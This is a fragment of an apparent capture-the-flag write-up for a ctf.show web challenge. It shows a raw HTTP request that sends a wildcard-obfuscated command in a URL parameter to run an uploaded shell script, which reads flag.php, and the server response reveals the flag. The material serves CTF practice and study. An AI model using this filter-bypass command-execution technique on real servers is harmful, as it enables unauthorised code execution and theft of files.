 POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 43546a81-d8c7-4242-a8ea-dde142ff1d80.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/2.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------316203026028528
Content-Length: 340
-----------------------------316203026028528
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#/bin/sh
cat /var/www/html/flag.php
-----------------------------316203026028528
Content-Disposition: form-data; name="submit"
□□□
-----------------------------316203026028528--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Apr 2023 11:33:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{62dc2647-d096-449f-987f-b8a1801bf6c6}";
CSDN @mushangqiujin